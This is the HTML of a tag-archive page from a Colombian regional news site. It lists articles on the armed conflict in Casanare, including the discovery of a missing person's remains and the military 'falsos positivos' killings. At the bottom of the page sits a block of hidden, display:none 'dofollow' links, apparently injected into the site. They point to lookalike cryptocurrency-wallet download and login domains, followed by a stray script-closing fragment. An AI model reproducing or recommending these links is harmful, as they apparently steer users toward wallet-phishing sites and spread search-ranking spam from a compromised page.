			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Conflicto armado</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-33299" class="post-33299 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-casanare tag-conflicto-armado tag-desaparecidos-yopal tag-desaparicion-forzada tag-falsos-positivos tag-noticias-de-casanare">
				<div class="comments-link"><a href="https://lareporteria.com/2023/11/20/restos-de-persona-desaparecida-fueron-hallados-en-cementerio-de-aguazul/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2023/11/20/restos-de-persona-desaparecida-fueron-hallados-en-cementerio-de-aguazul/" title="Enlaces permanentes a Restos de persona desaparecida fueron hallados en cementerio de Aguazul" rel="bookmark">Restos de persona desaparecida fueron hallados en cementerio de Aguazul</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2023-11-20T12:06:41+00:00"> <a href="https://lareporteria.com/2023/11/20/restos-de-persona-desaparecida-fueron-hallados-en-cementerio-de-aguazul/" rel="bookmark">noviembre 20, 2023</a> </time></span><time class="updated"  datetime="2023-11-20T12:06:43+00:00">noviembre 20, 2023</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2023/11/20/restos-de-persona-desaparecida-fueron-hallados-en-cementerio-de-aguazul/" title="Restos de persona desaparecida fueron hallados en cementerio de Aguazul"><img width="466" height="350" src="https://lareporteria.com/wp-content/uploads/2023/11/0182cadc-5bc5-4bad-aee0-990b9ad3e6e9-466x350.jpeg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2023/11/0182cadc-5bc5-4bad-aee0-990b9ad3e6e9-466x350.jpeg 466w, https://lareporteria.com/wp-content/uploads/2023/11/0182cadc-5bc5-4bad-aee0-990b9ad3e6e9-300x226.jpeg 300w, https://lareporteria.com/wp-content/uploads/2023/11/0182cadc-5bc5-4bad-aee0-990b9ad3e6e9-1024x770.jpeg 1024w, https://lareporteria.com/wp-content/uploads/2023/11/0182cadc-5bc5-4bad-aee0-990b9ad3e6e9-768x577.jpeg 768w, https://lareporteria.com/wp-content/uploads/2023/11/0182cadc-5bc5-4bad-aee0-990b9ad3e6e9-150x113.jpeg 150w, https://lareporteria.com/wp-content/uploads/2023/11/0182cadc-5bc5-4bad-aee0-990b9ad3e6e9.jpeg 1080w" sizes="(max-width: 466px) 100vw, 466px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2023/11/20/restos-de-persona-desaparecida-fueron-hallados-en-cementerio-de-aguazul/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/conflicto-armado/" rel="tag">Conflicto armado</a>, <a href="https://lareporteria.com/tag/desaparecidos-yopal/" rel="tag">Desaparecidos Yopal</a>, <a href="https://lareporteria.com/tag/desaparicion-forzada/" rel="tag">Desaparición Forzada</a>, <a href="https://lareporteria.com/tag/falsos-positivos/" rel="tag">falsos positivos</a>, <a href="https://lareporteria.com/tag/noticias-de-casanare/" rel="tag">Noticias de casanare</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-33299 -->
	
	

					
	<article id="post-32687" class="post-32687 post type-post status-publish format-standard has-post-thumbnail hentry category-como-narrar-la-paz category-noticias tag-303-falsos-positivos tag-conflicto-armado tag-das-casanare tag-falso-positivos tag-falsos-positivos-brigada-xvi tag-gaula-militar tag-general-torres-escalante tag-jep-en-casanare tag-jep-en-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2023/09/19/en-falsos-positivos-militares-cambiaron-premios-por-vidas-de-inocentes/#comments">2 comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2023/09/19/en-falsos-positivos-militares-cambiaron-premios-por-vidas-de-inocentes/" title="Enlaces permanentes a En falsos positivos, Militares cambiaron premios por vidas de inocentes" rel="bookmark">En falsos positivos, Militares cambiaron premios por vidas de inocentes</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2023-09-19T10:26:05+00:00"> <a href="https://lareporteria.com/2023/09/19/en-falsos-positivos-militares-cambiaron-premios-por-vidas-de-inocentes/" rel="bookmark">septiembre 19, 2023</a> </time></span><time class="updated"  datetime="2023-09-19T10:26:06+00:00">septiembre 19, 2023</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/como-narrar-la-paz/" rel="tag">¿Cómo narrar la paz?</a>, <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2023/09/19/en-falsos-positivos-militares-cambiaron-premios-por-vidas-de-inocentes/" title="En falsos positivos, Militares cambiaron premios por vidas de inocentes"><img width="620" height="350" src="https://lareporteria.com/wp-content/uploads/2023/09/IMG-20230919-WA0000-620x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2023/09/IMG-20230919-WA0000-620x350.jpg 620w, https://lareporteria.com/wp-content/uploads/2023/09/IMG-20230919-WA0000-300x169.jpg 300w, https://lareporteria.com/wp-content/uploads/2023/09/IMG-20230919-WA0000-150x85.jpg 150w, https://lareporteria.com/wp-content/uploads/2023/09/IMG-20230919-WA0000.jpg 698w" sizes="(max-width: 620px) 100vw, 620px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2023/09/19/en-falsos-positivos-militares-cambiaron-premios-por-vidas-de-inocentes/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/303-falsos-positivos/" rel="tag">303 Falsos positivos</a>, <a href="https://lareporteria.com/tag/conflicto-armado/" rel="tag">Conflicto armado</a>, <a href="https://lareporteria.com/tag/das-casanare/" rel="tag">DAS Casanare</a>, <a href="https://lareporteria.com/tag/falso-positivos/" rel="tag">Falso positivos</a>, <a href="https://lareporteria.com/tag/falsos-positivos-brigada-xvi/" rel="tag">Falsos positivos Brigada XVI</a>, <a href="https://lareporteria.com/tag/gaula-militar/" rel="tag">Gaula MIlitar</a>, <a href="https://lareporteria.com/tag/general-torres-escalante/" rel="tag">General Torres Escalante</a>, <a href="https://lareporteria.com/tag/jep-en-casanare/" rel="tag">Jep en Casanare</a>, <a href="https://lareporteria.com/tag/jep-en-yopal/" rel="tag">JEP en Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-32687 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fconflicto-armado%2F&amp;linkname=Conflicto%20armado%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fconflicto-armado%2F&amp;linkname=Conflicto%20armado%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fconflicto-armado%2F&amp;linkname=Conflicto%20armado%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fconflicto-armado%2F&amp;linkname=Conflicto%20armado%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fconflicto-armado%2F&amp;linkname=Conflicto%20armado%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fconflicto-armado%2F&amp;linkname=Conflicto%20armado%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fconflicto-armado%2F&amp;linkname=Conflicto%20armado%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fconflicto-armado%2F&amp;linkname=Conflicto%20armado%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 16:50:32 -->